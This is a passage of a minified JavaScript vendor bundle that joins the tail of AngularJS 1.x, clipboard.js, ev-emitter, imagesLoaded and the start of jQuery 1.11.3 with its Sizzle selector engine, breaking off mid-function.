r,i="$selectController",o=t.parent(),s=o.data(i)||o.parent().data(i);function a(e){s.addOption(e,t),s.ngModelCtrl.$render(),(e=t)[0].hasAttribute("selected")&&(e[0].selected=!0)}s&&s.ngModelCtrl&&(u?n.$observe("value",function(e){C(r)&&s.removeOption(r),a(r=e)}):c?e.$watch(c,function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),a(e)}):a(n.value),t.on("$destroy",function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}],Uo=p({restrict:"E",terminal:!1});c.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(He||(r=G(),(g=le(r)?c.jQuery:r?c[r]:ie)&&g.fn.on?(ue((se=g).fn,{scope:At.scope,isolateScope:At.isolateScope,controller:At.controller,injector:At.injector,inheritedData:At.inheritedData}),To=g.cleanData,g.cleanData=function(e){var t;if(qe)qe=!1;else for(var n,r=0;null!=(n=e[r]);r++)(t=g._data(n,"events"))&&t.$destroy&&g(n).triggerHandler("$destroy");To(e)}):se=a,S.element=se,He=!0),ue(S,{bootstrap:je,copy:T,extend:ue,merge:I,equals:ge,element:se,forEach:ae,injector:zt,noop:ce,bind:J,toJson:Z,fromJson:ee,identity:Ee,isUndefined:le,isDefined:C,isString:he,isFunction:pe,isObject:fe,isNumber:b,isElement:Y,isArray:de,version:Qe,isDate:y,lowercase:oe,uppercase:x,callbacks:{counter:0},getTestability:Ie,$$minErr:$,$$csp:X,reloadWithDebugInfo:Le}),(E=Ke(c))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Pr}),e.provider("$compile",an).directive({a:vi,input:Hi,textarea:Hi,form:Ei,script:Vo,select:wo,style:Uo,option:zo,ngBind:Bi,ngBindHtml:zi,ngBindTemplate:Wi,ngClass:Ki,ngClassEven:Qi,ngClassOdd:Ji,ngCloak:Zi,ngController:eo,ngForm:Si,ngHide:Lo,ngIf:ro,ngInclude:io,ngInit:so,ngNonBindable:ko,ngPluralize:Mo,ngRepeat:_o,ngShow:jo,ngStyle:Io,ngSwitch:Ro,ngSwitchWhen:Fo,ngSwitchDefault:qo,ngOptions:Oo,ngTransclude:Ho,ngModel:vo,ngList:Xi,ngChange:Ui,pattern:Eo,ngPattern:Eo,required:xo,ngRequired:xo,minlength:Co,ngMinlength:Co,maxlength:So,ngMaxlength:So,ngValue:qi,ngModelOptions:Gi}).directive({ngInclude:oo}).directive(yi).directive(to),e.provider({$anchorScroll:Ut,$animate:tn,$animateCss:en,$$animateQueue:Zt,$$AnimateRunner:Qt,$browser:rn,$cacheFactory:on,$controller:pn,$document:mn,$exceptionHandler:gn,$filter:Xr,$$forceReflow:vn,$interpolate:In,$interval:Rn,$http:Pn,$httpParamSerializer:Tn,$httpParamSerializerJQLike:kn,$httpBackend:jn,$xhrFactory:Dn,$location:er,$log:tr,$parse:kr,$rootScope:_r,$q:Nr,$$q:Ar,$sce:Ir,$sceDelegate:Lr,$sniffer:Rr,$templateCache:sn,$templateRequest:Fr,$$testability:qr,$timeout:Hr,$window:zr,$$rAF:Mr,$$jqLite:Lt,$$HashMap:Ft,$$cookieReader:Yr})}]),S.module("ngLocale",[],["$provide",function(e){var o="one",s="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n,r,i=0|e;return e=e,ie===(t=t)&&(t=Math.min((r=e,-1==(n=(r+="").indexOf("."))?0:r.length-n-1),3)),r=Math.pow(10,t),1==i&&0=={v:t,f:(e*r|0)%r}.v?o:s}})}]),se(re).ready(function(){De(re,je)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}(function(){return function r(i,o,s){function a(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(u)return u(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[n]={exports:{}};i[n][0].call(t.exports,function(e){var t=i[n][1][e];return a(t||e)},t,t.exports,r,i,o,s)}return o[n].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,t,n){var i=e("matches-selector");t.exports=function(e,t,n){for(var r=n?e:e.parentNode;r&&r!==document;){if(i(r,t))return r;r=r.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var s=e("closest");t.exports=function(e,t,n,r,i){var o=function(t,n,e,r){return function(e){e.delegateTarget=s(e.target,n,!0),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,o,i),{destroy:function(){e.removeEventListener(n,o,i)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var c=e("./is"),l=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return a=t,u=n,(s=e).addEventListener(a,u),{destroy:function(){s.removeEventListener(a,u)}};if(c.nodeList(e))return r=e,i=t,o=n,Array.prototype.forEach.call(r,function(e){e.addEventListener(i,o)}),{destroy:function(){Array.prototype.forEach.call(r,function(e){e.removeEventListener(i,o)})}};if(c.string(e))return l(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var r,i,o,s,a,u}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t,n;return e="INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?(e.focus(),e.setSelectionRange(0,e.value.length),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,s=r.length;o<s;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){var r,i;r=this,i=function(e,t){"use strict";var n=(t=t)&&t.__esModule?t:{default:t};var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");this.resolveOptions(e),this.initSelection()}o.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},o.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},o.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()},o.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},o.prototype.selectTarget=function(){this.selectedText=(0,n.default)(this.target),this.copyText()},o.prototype.copyText=function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)},o.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},o.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},o.prototype.destroy=function(){this.removeFake()},t(o,[{key:"action",set:function(){if(this._action=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0],"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e.exports=o},void 0!==n?i(t,e("select")):(i(i={exports:{}},r.select),r.clipboardAction=i.exports)},{select:6}],9:[function(e,t,n){var r,i;r=this,i=function(e,t,n,r){"use strict";var o=i(t),t=i(n),s=i(r);function i(e){return e&&e.__esModule?e:{default:e}}n=function(r){var e=i,t=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);function i(e,t){var n;if(this instanceof i)return(n=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,r.call(this))).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t),i.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},i.prototype.listenClick=function(e){var t=this;this.listener=(0,s.default)(e,"click",function(e){return t.onClick(e)})},i.prototype.onClick=function(e){e=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new o.default({action:this.action(e),target:this.target(e),text:this.text(e),trigger:e,emitter:this})},i.prototype.defaultAction=function(e){return a("action",e)},i.prototype.defaultTarget=function(e){e=a("target",e);if(e)return document.querySelector(e)},i.prototype.defaultText=function(e){return a("text",e)},i.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},i}(t.default);function a(e,t){e="data-clipboard-"+e;if(t.hasAttribute(e))return t.getAttribute(e)}e.exports=n},void 0!==n?i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener")):(i(i={exports:{}},r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=i.exports)},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||[])[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){for(var r=0,i=n[r],o=(t=t||[],this._onceEvents&&this._onceEvents[e]);i;){var s=o&&o[i];s&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=s?0:1]}return this}},e}),function(t,n){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return n(t,e)}):"object"==typeof module&&module.exports?module.exports=n(t,require("ev-emitter")):t.imagesLoaded=n(t,t.EvEmitter)}(window,function(t,e){var r=t.jQuery,i=t.console;function o(e,t){for(var n in t)e[n]=t[n];return e}function s(e,t,n){if(!(this instanceof s))return new s(e,t,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=o({},this.options),"function"==typeof t?n=t:o(this.options,t),n&&this.on("always",n),this.getImages(),r&&(this.jqDeferred=new r.Deferred),setTimeout(function(){this.check()}.bind(this))}(s.prototype=Object.create(e.prototype)).options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background)for(var o=e.querySelectorAll(this.options.background),r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}};var a={1:!0,9:!0,11:!0};function n(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){e=new n(e);this.images.push(e)},s.prototype.addBackground=function(e,t){e=new u(e,t);this.images.push(e)},s.prototype.check=function(){var r=this;function t(e,t,n){setTimeout(function(){r.progress(e,t,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(n.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},n.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},n.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(n.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((r=e).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(r(this))})})(),s}),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(p,L){function I(e,t){return t.toUpperCase()}var f=[],l=f.slice,R=f.concat,F=f.push,q=f.indexOf,n={},H=n.toString,m=n.hasOwnProperty,g={},w=function(e,t){return new w.fn.init(e,t)},V=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,B=/^-ms-/,W=/-([\da-z])/gi;function z(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}w.fn=w.prototype={jquery:"1.11.3",constructor:w,selector:"",length:0,toArray:function(){return l.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:l.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:F,sort:f.sort,splice:f.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(r=arguments[s]))for(n in r)i=o[n],t=r[n],o!==t&&(u&&t&&(w.isPlainObject(t)||(e=w.isArray(t)))?(i=e?(e=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[n]=w.extend(u,i,t)):void 0!==t&&(o[n]=t));return o},w.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray||function(e){return"array"===w.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==w.type(e)||e.nodeType||w.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(g.ownLast)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[H.call(e)]||"object":typeof e},globalEval:function(e){e&&w.trim(e)&&(p.execScript||function(e){p.eval.call(p,e)})(e)},camelCase:function(e){return e.replace(B,"ms-").replace(W,I)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=z(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(V,"")},makeArray:function(e,t){t=t||[];return null!=e&&(z(Object(e))?w.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,n){var r;if(t){if(q)return q.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(z(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return R.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=l.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(l.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:function(){return+new Date},support:g}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var e=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function L(){p()}var e,h,b,o,I,d,R,F,w,c,l,p,x,t,m,g,r,i,v,$="sizzle"+ +new Date,y=n.document,E=0,q=0,H=le(),V=le(),B=le(),W=function(e,t){return e===t&&(l=!0),0},z={}.hasOwnProperty,s=[],U=s.pop,Y=s.push,S=s.push,X=s.slice,C=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",u="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",K=u.replace("w","w#"),J="\\["+a+"*("+u+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+K+"))|)"+a+"*\\]",Q=":("+u+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",Z=new RegExp(a+"+","g"),T=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),re=new RegExp(Q),ie=new RegExp("^"+K+"$"),k={ID:new RegExp("^#("+u+")"),CLASS:new RegExp("^\\.("+u+")"),TAG:new RegExp("^("+u.replace("w","w*")+")"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,se=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,ae=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,ce=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig");try{S.apply(s=X.call(y.childNodes),y.childNodes),s[y.childNodes.length].nodeType}catch(e){S={apply:s.length?function(e,t){Y.apply(e,X.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function O(e,t,n,r){var i,o,s,a,u,c,l;if((t?t.ownerDocument||t:y)!==x&&p(t),n=n||[],i=(t=t||x).nodeType,"string"!=typeof e||!e||1!==i&&9!==i&&11!==i)return n;if(!r&&m){if(11!==i&&(c=ae.exec(e)))if(l=c[1]){if(9===i){if(!(a=t.getElementById(l))||!a.parentNode)return n;if(a.id===l)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(l))&&v(t,a)&&a.id===l)return n.push(a),n}else{if(c[2])return S.apply(n,t.getElementsByTagName(e)),n;if((l=c[3])&&h.getElementsByClassName)return S.apply(n,t.getElementsByClassName(l)),n}if(h.qsa&&(!g||!g.test(e))){if(u=a=$,c=t,l=1!==i&&e,1===i&&"object"!==t.nodeName.toLowerCase()){for(s=d(e),(a=t.getAttribute("id"))?u=a.replace(ce,"\\$&"):t.setAttribute("id",u),u="[id='"+u+"'] ",o=s.length;o--;)s[o]=u+D(s[o]);c=ue.test(e)&&de(t.parentNode)||t,l=s.join(",")}if(l)try{return S.apply(n,c.querySelectorAll(l)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return F(e.replace(T,"$1"),t,n,r)}function le(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function M(e){return e[$]=!0,e}function _(e){var t=x.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function P(s){return M(function(o){return o=+o,M(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function de(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},I=O.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},p=O.setDocument=function(e){var u=e?e.ownerDocument||e:y;return u!==x&&9===u.nodeType&&u.documentElement?(t=(x=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",L,!1):e.attachEvent&&e.attachEvent("onunload",L)),m=!I(u),h.attributes=_(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=_(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=N.test(u.getElementsByClassName),h.getById=_(function(e){return t.appendChild(e).id=$,!u.getElementsByName||!u.getElementsByName($).length}),h.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&m)return(t=t.getElementById(e))&&t.parentNode?[t]:[]},b.filter.ID=function(e){var t=e.replace(A,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(A,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=h.getElementsByClassName&&function(e,t){return 